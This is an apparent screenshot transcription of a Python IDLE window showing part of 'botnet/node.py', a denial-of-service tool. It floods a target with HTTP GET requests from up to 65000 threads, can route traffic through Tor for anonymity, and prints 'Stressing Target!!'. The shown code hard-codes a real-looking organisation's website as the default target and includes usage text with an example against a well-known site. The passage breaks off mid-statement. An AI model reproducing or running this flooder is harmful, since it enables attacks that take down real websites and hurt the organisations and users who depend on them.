 *node.py - C:/Users/Maxke/Desktop/Python/botnet/node.py (3.9.6)*
File Edit Format Run Options Window Help
self.socks.connect((self.host, self.port))
print term.BOL+term.CLEAR_EOL+"Stressing Target!!"+ term.NORMAL
break
except Exception, e:
if e.args[0] == 106 or e.args[0] == 60:
break
print term.BOL+term.UP+term.CLEAR_EOL+"Failed - Make sure you remove http://"+ term.NORMAL
time.sleep(1)
continue
while self.running:
try:
self._send_http_get()
except Exception, e:
if e.args[0] == 32 or e.args[0] == 104:
print term.BOL+term.UP+term.CLEAR_EOL+"Thread broken, restarting..."+ term.NORMAL
self.socks = socks.socksocket()
break
time.sleep(1)
pass
def usage():
print "./node.py -t <target> [-r <threads> -p <port> -T -h]"
print "---NodeServices---"
print "Make sure you dont execute with https:// in your url"
print "-t|--target <Hostname|IP>"
print "-r|--threads <Number of threads> Defaults to 65000"
print "-p|--port <Web Server Port> Defaults to 80"
print "-T|--tor Enable anonymising through tor on 127.0.0.1:9050"
print "-h|--help shows this help\n"
print "Example. ./node.py -t google.com -r 65000\n"
def main(argv):
try:
opts, args = getopt.getopt(argv, "hTt:r:p:", ["help", "tor", "target=", "threads=", "port="])
except getopt.GetoptError:
usage()
sys.exit(-1)
global stop_now
target = 'www.pbso.org'
threads = 65000
tor = False
port = 80
for o, a in opts:
if o in ("-h", "--help"):
usage()
sys.exit(0)
if o in ("-T", "--tor"):
tor = True
elif o in ("-t", "--target"):
target = a
elif o in ("-r", "--threads"):
threads = int(a)
elif o in ("-p", "--P")
Ln: 313 Col: 29
Ps Ae Pr Dw Me Xd Lr 13°C Clear ENG 10:01 PM